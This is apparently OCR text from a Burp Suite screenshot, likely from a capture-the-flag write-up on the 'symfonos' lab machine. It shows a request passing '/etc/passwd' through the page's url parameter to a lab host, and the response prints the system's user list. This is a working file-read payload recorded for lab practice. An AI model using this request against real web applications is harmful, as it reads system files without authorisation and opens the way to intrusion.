 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /home.php?url=/etc/passwd HTTP/1.1
2 Host: 192.168.56.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=a2ad4on03mtibcmhjj67nq45e6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
17 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
18 <a class="navbar-brand" href="home.php">symfonos</a>
19 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCol
20 <span class="navbar-toggler-icon"></span>
21 </button>
22
23 <div class="collapse navbar-collapse" id="navbarColor02">
24 <ul class="navbar-nav mr-auto">
25 <li class="nav-item">
26 <a class="nav-link" href="home.php">Home</a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link" href="home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
30 </li>
31 <li class="nav-item">
32 <a class="nav-link" href="logout.php">Logout</a>
33 </li>
34 </ul>
35 </div>
36 </nav>
<br />
37 <center>
38 root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
57 </center>
58 </body>